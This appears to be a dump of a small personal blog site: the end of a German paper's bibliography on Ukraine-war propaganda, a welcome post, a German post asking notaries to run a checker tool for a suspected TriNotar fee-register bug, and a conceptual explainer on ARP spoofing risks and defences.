        https://www.bellingcat.com/category/news/?fwp_tags=ukraine [28.12.2023]
        [^12]: Bellingcat: Bellingcat Geolocation Investigations, in: bellingcat.com,<br/>
        https://www.bellingcat.com/category/news/?fwp_tags=geolocation [28.12.2023]<br/>
        [^13]: OsmAnd: OsmAnd Offline Maps and Navigation, in: osmand.net,<br/>
        https://osmand.net/ [28.12.2023]<br/>
        [^14]: Geissler/B&#228;r/Pr&#246;llochs/Feuerriegel: Russian propaganda on social media during<br/>
        the 2022 invasion of Ukraine, <i>EPJ Data Sci., </i>12. Aufl., 2023<br/>
        [^15]: Rayhan Uddin: These videos of the invasion are actually from the Middle East, in:<br/>
        middleeasteye.net, 25.02.2022, [online]<br/>
        https://www.middleeasteye.net/news/russia-ukraine-war-videos-misinformation-middle-east [31.12.2023]<br/>
    </p>


    <h2>8. Abbildungsverzeichnis<br/></h2>
    <p>
        Abbildung 1: In diesen L&#228;ndern tobten 2011 Kriege, 2012,<br/>
        https://www.spiegel.de/fotostrecke/uebersicht-wo-2011-kriege-tobten-fotostrecke-79035.html [28.12.2023]<br/>
        Abbildung 2: Mother and son killed by Russian Military, 2022,<br/>
        https://twitter.com/Cosmonaut19/status/1665695066118148096 [05.12.2023]<br/>
        Abbildung 3: Ukrainian 36th marines hunting russian drone crews, 2023,<br/>
        https://twitter.com/fdov21/status/1738485463000736039 [28.12.2023]<br/>
        Abbildung 4: Screenshot of Ukraine Time-Lapse February-March 2022, 2022,<br/>
        https://experience.arcgis.com/experience/c5eeec0f7ce5469ab6fc70176327fb0e/<br/>
        [28.12.2023]<br/>Abbildung 5: Screenshot of Ukraine Time-Lapse November 2023, 2023,<br/>
        https://experience.arcgis.com/experience/d55d793102864f848990d50519ee0100<br/>
        [28.12.2023]<br/>
        Abbildung 6: Twitter post allegedly showing russian troops at Ukraine Border, 2022,<br/>
        https://www.middleeasteye.net/sites/default/files/syria%20fake%20ukraine%20video%20screenshot.PNG [31.12.2023]
    </p>
</div>
</body>
</html>
</file>

<file: posts/post1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Welcome!</title>
  <link rel="stylesheet" href="../css/style.css" />
</head>
<body>
  <header>
    <h1><a href="../index.html">← Back to Start</a></h1>
  </header>

  <article class="blog-post">
    <h2>Welcome to My Blog!</h2>
    <p class="date">June 11, 2025</p>

    <img src="../images/writing.jpg" style="max-width: 100%; border-radius: 8px;" height="200px"/>

    <p>Hey there! Before you dive into future posts — or click away — let me quickly introduce myself and share what this blog is all about.</p>

    <p>I'm a programmer from Germany with a strong passion for cybersecurity. I love building tools that help others and exploring new ideas that stretch my skills and imagination. My GitHub repositories show the results of these projects, but this blog aims to show something more: the journey.</p>

    <p>One of my biggest inspirations is <a href="https://github.com/SebLague">Sebastian Lague</a>. Watching his projects evolve through his videos has always been incredibly motivating. While I can't currently produce videos myself, I can still tell stories — in code and in words. That’s the heart of this blog: a space to share my process, thoughts, experiments, and discoveries as I explore the world of software and cybersecurity.</p>

    <p>So whether you’re a fellow coder, a curious beginner, or just someone who stumbled across this blog — welcome! I hope you find something here that sparks your interest. Feel free to explore, get inspired, and maybe even start a project of your own.</p>

    <p>Got project ideas, feedback, or just want to say hi? Send me a message at <a href="mailto:c.re@tuta.io">c.re@tuta.io</a>. I'd love to hear from you!</p>
  </article>

  <footer>
    <p>© 2025 engag1ng</p>
  </footer>
</body>
</html>
</file>

<file: posts/post2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Welcome!</title>
  <link rel="stylesheet" href="../css/style.css" />
</head>
<body>
  <header>
    <h1><a href="../index.html">← Back to Start</a></h1>
  </header>

  <article class="blog-post">
    <h2>Kritischer Fehler in TriNotar's Kostenregister!</h2>
    <p class="date">February 21, 2026</p>

    <img src="../images/battle.png" style="max-width: 100%; border-radius: 8px;" height="200px"/>

    <p>Seit ca. Juli 2022 besteht höchstwahrscheinlich ein Softwarefehler in der TriNotar Anwendung durch den 
abgabepflichtige Gebühren für Grundschulden falsch berechnet werden und es so zu einer drastischen Überzahlung 
von Abgaben kommt. Knapp 60% aller Grundschulden sind betroffen. Meist wird die, auf der Rechnung richtige, 
1,0 Gebühr im Kostenregister durch eine 2,0 Gebühr ersetzt. Dadurch ist die Rechnung richtig, die abgeführten 
Abgaben verdoppeln sich jedoch. Mit einem entstandenen Schaden im fünf bis sechsstelligen Bereich bei großen 
Notaren ist zu rechnen.</p>

    <p>Unmittelbar nachdem uns der Fehler bekannt wurde, überprüften wir auch im Zeitraum alle General- und 
Vorsorgevollmacht. Der Fehler scheint dort jedoch nicht aufzutreten. Das dieser Fehler bei anderen Vertragstypen 
z.B. Kaufverträgen, Übergabeverträgen oder Testamenten auftritt ist nicht ausgeschlossen. Außerdem informierte 
ich den Softwarehersteller Wolters Kluwer Legal Software GmbH über den Fehler, mit der Bitte sich innerhalb von 
zwei Wochen Frist zu diesem Problem zu melden. Bis heute (19.02.2026) gab es keine lösungsorientierte Rückmeldung 
von Wolters Kluwer. Wir wären jederzeit dazu bereit gewesen relevante technische Informationen zur Verfügung zu 
stellen um das Problem schnellstmöglich zu lösen. Dieses Interesse wird scheinbar von Wolters Kluwer nicht geteilt. 
Ich wende mich deshalb an Sie.</p>

    <p>Ich bitte Sie, in Ihrem eigenen finaziellen Interesse und um die Integrität des Notarstandes zu schützen, 
das verlinkte Programm herunterzuladen und der beigefügten Anleitung zu folgen um zu testen ob auch Sie von diesem 
Problem betroffen sind. Schlägt das Programm an, empfehle ich eine genauere Analyse. In diesem Fall bitte ich Sie 
zusätzlich via E-Mail eine kurze Rückmeldung mit dem geschätzten Schaden zu geben. Diese Informationen sind kritisch 
um eine schnelle Lösung bei Wolters Kluwer zu bewirken. Der Source Code des Programms ist ebenfalls öffentlich verfügbar. 
Wenden Sie bei Sicherheitsbedenken daher gerne an Ihren Systemadministrator. </p>

    <p>Sollten Sie Fragen zu diesem Fall haben, wenden Sie sich bitte ebenfalls via <a href="mailto:c.re@tuta.io">E-Mail</a> an mich.</p>

    <p>Vielen Dank für Ihre Zeit!</p>

    <ol>
      <li>Besuchen Sie https://github.com/engag1ng/tricheck/releases/tag/1.0.0</li>
      <li>Laden Sie das Program check.exe herunter</li>
      <li>Öffnen Sie TriNotar und navigieren Sie zu Urkunden -> Urkundenrolle/Kostenregister -> Kostenregister.</li>
      <li>Maximieren Sie das Fenster und geben Sie als Stichtag den 31. Dezember des entsprechenden Jahres ein, welches Sie exportieren möchten.</li>
      <li>Klicken Sie auf exportieren und speichern Sie die Excel-Datei im gleichen Pfad wie das zuvor heruntergeladene Programm.</li>
      <li>Klicken Sie doppelt mit der linken Maustaste auf das Programm check.exe um es auszuführen. Ein Konsolenfenster erscheint.</li>
      <li>Geben Sie den vollen Namen der Excel-Datei mit dem Kostenregister ein: z.B. Kostenregister2025.xlsx (vergessen Sie nicht die Dateiendung)</li>
      <li>Drücken Sie Enter! Das Programm überprüft nun alle Grundschulden auf mögliche Fehler im Kostenregister.</li>
      <li>Das Programm zeigt Ihnen an wie viele potenzielle Fehler festgestellt wurden.</li>
      <li>Um das Programm zu beenden drücken Sie erneut Enter.</li>
    </ol>
  </article>

  <footer>
    <p>© 2025 engag1ng</p>
  </footer>
</body>
</html>
</file>


<file: posts/post3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ARP will get you hacked!</title>
  <link rel="stylesheet" href="../css/style.css" />
</head>
<body>
  <header>
    <h1><a href="../index.html">← Back to Start</a></h1>
  </header>

  <article class="blog-post">
    <h2>ARP will get you hacked!</h2>
    <p class="date">February 24, 2026</p>

    <img src="../images/betrayal.png" style="max-width: 100%; border-radius: 8px;" height="200px"/>

    <p>Although the Address Resolution Protocol (ARP) has made enabled networks to effectively communicate internally for almost half a decade, by exploiting it's flaws it also creates a lot of security risks that can lead from simple DoS attacks to full fledged credential fraud, Man-In-The-Middle attacks and privilege escalation.</p>

    <h3>What's ARP?</h3>

    <p>ARP was defined in 1982 in RFC 826 and has since shaped how networks exchange information. Although subnetting makes it seem as though devices purely exchange information based on each others IP address, it is actually their MAC address that identifies them; this is a unique identifier assigned to a devices network interface controller (NIC). Reasonably the question emerges how IP and MAC are linked to translate IP based communication into MAC address whispers. This is where ARP comes into play.</p>

    <p>ARP is a network protocol that translates IP's into MAC's. When a device wants to send a packet to another device it first checks if it's MAC address is already in it's ARP cache. If this is the case, that MAC address is used for communication. If not, the device broadcasts an ARP request, in the form of a packet, to every device in network and asks: "Hey, are you the device with that IP?" If so, that device now responds and says: "Yes, that's me. Here is my MAC address." Every other device just disregards the request. The response is that written to the ARP cache for another time.</p>

    <h3>"Houston, we have a problem..."</h3>

    <p>ARP creates problems for multiple reasons. Firstly, because ARP was created almost half a decade ago, it did not take into consideration what would happen once networks become bigger and accessible to unauthorized users. That is why ARP has absolutely no security features, because it was build on the assumption that only trusted devices would have access to the network in the first place. Secondly, ARP does not require a request to be made before a response is accepted, meaning ARP responses sent at anytime, by anyone. Furthermore, these responses are not verified, allowing attackers to send malicious ARP responses that alter the ARP cache without intervention. Hence, ARP will get you hacked. Because it doesn't just create vulnerabilities, it is one.</p>

    <h4>Denial of Service (DoS)</h4>

    <p>Firstly, handling thousands of packets every second can bring down even the most powerful networks out there. Because ARP can impose itself upon the network, and conveniently broadcasts with the maximum range, without any authorization, attackers can exploit this to send thousands of packets to the network overwhelming switches, routers and devices to bring down a network. Although this might not affect businesses too much in some cases, for big corporations, time is money and if you can't work because your computer is being flooded with a bunch of ARP packets, that prevent anything legit to come through, you're certainly loosing time.</p>

    <h4>Man-In-The-Middle (MITM)</h4>

    <p>More importantly, ARP reponses are not verified which enables attackers to impersonate (spoof) other devices. This allows them to listen in on messages send between clients and the spoofed device, without the client noticing anything. If attackers are willing to go one step further, they could redirect traffic to malicious websites or manipulate flowing traffic. One example of this would be a redirecting users wanting to visit an internal web service to a login page, that looks the same, but is actually controlled by the attacker. If a user enters their credentials on this fake site, the attacker can steal them while still redirecting the user to the real web service, making the attack almost impossible to detect.</p>

    <h3>Solutions</h3>

    <ul>
      <li>Segmenting the LAN: Splitting up LAN's into smaller VLAN's limits the range of the ARP broadcast reducing the surface of attack</li>
      <li>Monitor for rapid spikes in ARP traffic or changes in device cache</li>
      <li>Detect anomalies in the number of ARP requests vs. ARP responses</li>
    </ul>
    
  </article>

  <footer>
    <p>© 2025 engag1ng</p>
  </footer>
</body>
</html>
</file>

